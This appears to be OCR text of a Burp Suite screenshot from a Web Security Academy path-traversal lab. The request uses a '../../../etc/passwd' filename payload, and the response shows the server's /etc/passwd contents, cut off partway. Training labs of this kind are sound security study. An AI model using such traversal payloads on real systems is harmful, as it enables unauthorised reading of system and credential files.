 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0aba00210457478c838f0f8f008d006b.web-security-academy.net
3 Cookie: session=lUSaro90lLqcfBLhURbogfv0ApirFQyU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aba00210457478c838f0f8f008d006b.web-security-academy.net/
product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
Search...
0 matches